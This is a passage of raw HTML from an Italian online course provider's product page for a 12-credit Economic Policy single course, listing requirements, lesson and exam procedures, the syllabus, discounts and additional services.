Dopo aver conseguito l’attestato finale con ICOTEA, potrai usufruire anche dei vantaggi di FOR-MAZIONE24H, ti sarà rilasciato in aggiunta anche l’Attestato di Qualità e Qualificazione Professionale dei Servizi Prestati, ai sensi degli artt. 7 e 8 della Legge n. 4 del 2013, se volgi una professione intellettuale ad oggi non riconosciuta in Italia di competenza a Formazione24H.<br />
ICOTEA ha ottenuto la CERTIFICAZIONE ISO 9001:2015 dal gruppo RINA in materia di progettazione ed erogazione di corsi IAF:37/34/35.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Titoli di accesso Corsi Singoli</h2><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Diploma di Scuola Secondaria Superiore;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Laurea Triennale o Quinquennale;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Laurea vecchio ordinamento.</span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Destinatari Politica Economica </h2><ul>
<li>La partecipazione al Corso singolo di Politica Economia, <strong>consente di conseguire 12 CFU</strong> (Crediti Formativi Universitari) nella disciplina SECS- P/02 allo scopo di recuperare debiti formativi curriculari.</li>
<li>E' possibile ottenere il riconoscimento dell'<strong>esonero dal servizio con permessi per diritto allo studio</strong>, da parte dell'Amministrazione Pubblica e Privata, nei limiti previsti dalla normativa vigente.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Modalità di svolgimento Lezioni ed Esami </h2><p>Modalità erogazione LEZIONI:<br />
•Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.<br />
• Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: https://uni.icotea.it/ - posta sul sito Icotea https://www.icotea.it/ in alto a destra della home page.<br />
• Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.<br />
• Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.<br />
• Le lezioni sono sequenziali e sincrone, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente. Le lezioni verranno registrate e rese disponibili online 24/7 per la consultazione in qualsiasi momento.<br />
• Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e78e8488938286a78e8488938286c98e93">[email&#160;protected]</a>.<br />
Modalità svolgimento ESAME:<br />
•Gli esami finali consistono in una serie di test a risposta multipla ed esame orale:<br />
• Ti sarà chiesto di completare una verifica a risposta multipla tramite la piattaforma e-learning di Icotea.<br />
• Seguirà un esame orale, effettuato dal docente del tuo corso, mediante piattaforma ZOOM/Google Meet.<br />
• Le domande poste dal docente verteranno sugli argomenti previsti dal piano studi del tuo percorso formativo.<br />
Dopo aver ricevuto sulla tua email l’esito positivo dell’esame finale (non intermedi), potrai scaricare e stampare l’attestato di fine corso direttamente alla voce “i miei certificati” presente sul tuo profilo registrato in piattaforma https://uni.icotea.it/ . L’attestato di fine corso si può scaricare e stampare solo dopo:<br />
• il superamento positivo dell’esame finale;<br />
• la verifica delle presenze registrate sul report di accesso;<br />
• il completamento del percorso;<br />
• la verifica della regolarità dei versamenti ai percorsi formativi/servizi ICOTEA.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Sbocchi professionali Corso Singolo</h2><ul>
<li>Integrazione Piano di Studi</li>
<li>Concorsi pubblici</li>
<li>Libera professione</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Politica Economica (SECS-P/02) - monte ore 300 - CFU 12 - Durata 75 giorni</h2><table>
<tbody>
<tr>
<td width="312"><strong>LEZIONE</strong></td>
<td width="165"><strong>SSD</strong></td>
</tr>
<tr>
<td width="312">La politica fiscale e monetaria</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">La produzione aggregata</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">La produzione aggregata</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">PNL, RNL, PIL nominale e reale</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">Il deflatore del PIL</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">Il mercato monetario e finanziario</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">L’eurosistema, il SEBC e la BCE</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">La moneta come attività patrimoniale</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">Il mercato del lavoro: domanda e offerta</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">La disoccupazione</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312">L’inflazione e La Cooperazione Economica Internazionale</td>
<td width="165">SECS-P/02</td>
<td width="165"></td>
</tr>
<tr>
<td width="312"></td>
<td width="165"></td>
<td width="165"><strong>Monte ore 300</strong></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi</h2><p><span style="font-weight: 400;">Iscrivendoti ai percorsi formativi ICOTEA potrai usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</span></p>
<p><b>PIÙ TI FORMI, PIÙ RISPARMI</b><span style="font-weight: 400;">: sconti sul totale del carrello fino al </span><b>20%</b><span style="font-weight: 400;">, se ti iscriverai entro il </span><b>31 Gennaio 2026</b><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Acquista </span><b>2 corsi</b><span style="font-weight: 400;"> e avrai </span><b>subito</b><span style="font-weight: 400;"> lo </span><b>sconto</b><span style="font-weight: 400;"> del </span><b>10%</b></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Da </span><b>3 corsi</b><span style="font-weight: 400;"> in su avrai subito lo sconto del </span><b>20%</b></li>
</ul>
<p><span style="font-weight: 400;">È possibile </span><b>acquistare corsi per persone diverse.</b></p>
<p><b>+ VANTAGGI ECONOMICI: </b></p>
<p><span style="font-weight: 400;">ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">È possibile </span><b>rateizzare senza costi aggiuntivi</b><span style="font-weight: 400;">: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</span></li>
<li style="font-weight: 400;" aria-level="1"><b>codice promozionale</b><span style="font-weight: 400;">: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del </span><b>5%. </b><span style="font-weight: 400;">Lo sconto verrà applicato subito sul totale del carrello;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della </span><b>carta del docente</b><span style="font-weight: 400;">, codice esercente ZAIXV.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la </span><b>carta giovani</b><span style="font-weight: 400;">.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA è anche accreditata dal </span><b>MEPA</b><span style="font-weight: 400;">, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Infine, i percorsi formativi di ICOTEA sono </span><b>esenti da iva</b><span style="font-weight: 400;">, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</span></li>
</ul>
<p><span style="font-weight: 400;">Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</span></p>
<p><b>+ SERVIZI AGGIUNTIVI</b></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui </span><a href="https://www.icotea.it/formazione-24h"><b>FORMAZIONE24H</b></a><span style="font-weight: 400;">, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali. </span><a href="https://www.icotea.it/orientamento"><b>SPORTELLO ORIENTAMENTO</b></a> <span style="font-weight: 400;">per conoscere quali corsi singoli si devono conseguire per colmare il proprio debito formativo. Inoltre, ICOTEA offre </span><a href="https://www.icotea.it/categoria-prodotto/servizi-studenti"><b>SERVIZI STUDENTI</b></a><span style="font-weight: 400;"> per la certificazione e il rilascio di titoli. ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola, della pubblica amministrazione e aziendale, </span><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa"><b>TOMMASO BARONE</b></a><span style="font-weight: 400;">, che lavora da oltre vent'anni in questo campo. Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, </span><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione"><b>E-CONVERTER</b></a><span style="font-weight: 400;">.</span></li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
